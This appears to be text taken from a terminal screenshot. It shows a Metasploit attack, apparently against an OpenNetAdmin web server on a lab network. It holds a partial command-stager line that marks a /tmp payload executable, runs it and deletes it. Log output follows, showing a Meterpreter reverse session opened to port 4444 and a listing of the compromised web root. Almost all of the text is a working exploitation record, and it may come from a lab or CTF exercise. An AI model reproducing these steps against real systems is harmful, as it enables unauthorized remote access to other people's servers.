 Applications Terminal fev 8 14:08
root@xflag: /home/xpwn/Downloads
root@xflag: /home/xpwn/Downloads × xpwn@xflag: ~ ×
D ; chmod +x /tmp/wXJyD ; /tmp/wXJyD ; rm -f /tmp/wXJyD"]
[*] Transmitting intermediate stager...(106 bytes)
[*] Sending stage (985320 bytes) to 192.168.0.105
[*] Meterpreter session 1 opened (192.168.0.104:4444 -> 192.168.0.105:42802) at 2020-02-08 14:07:57 -0300
[*] Command Stager progress - 100.14% done (706/705 bytes)
meterpreter >
meterpreter > ls
Listing: /opt/ona/www
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 1970 fil 2019-12-31 11:17:39 -0300 .htaccess.example
40755/rwxr-xr-x 4096 dir 2019-12-31 11:17:39 -0300 config
100644/rw-r--r-- 1949 fil 2019-12-31 11:17:39 -0300 config_dnld.php
100644/rw-r--r-- 4160 fil 2019-12-31 11:17:39 -0300 dcm.php
40755/rwxr-xr-x 4096 dir 2019-12-31 11:17:39 -0300 images
40755/rwxr-xr-x 4096 dir 2019-12-31 11:17:39 -0300 include
100644/rw-r--r-- 1999 fil 2019-12-31 11:17:39 -0300 index.php
40755/rwxr-xr-x 4096 dir 2019-12-31 11:17:39 -0300 local
100644/rw-r--r-- 4526 fil 2019-12-31 11:17:39 -0300 login.php
100644/rw-r--r-- 1106 fil 2019-12-31 11:17:39 -0300 logout.php
40755/rwxr-xr-x 4096 dir 2019-12-31 11:17:39 -0300 modules
40755/rwxr-xr-x 4096 dir 2019-12-31 11:17:39 -0300 plugins
40755/rwxr-xr-x 4096 dir 2019-12-31 11:17:39 -0300 winc
40755/rwxr-xr-x 4096 dir 2019-12-31 11:17:39 -0300 workspace_plugins
meterpreter > cd /v